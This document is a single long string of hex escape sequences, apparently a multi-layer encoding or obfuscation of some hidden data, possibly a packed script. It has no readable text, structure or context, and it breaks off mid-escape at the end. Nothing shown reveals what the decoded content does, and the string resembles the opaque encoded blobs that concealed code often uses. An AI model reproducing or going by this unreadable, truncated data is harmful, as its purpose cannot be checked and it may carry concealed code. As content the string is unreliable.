\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x45\x5c\x5c\x31\x74\x5c\x5c\x48\x5c\x5c\x31\x48\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x42\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x72\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x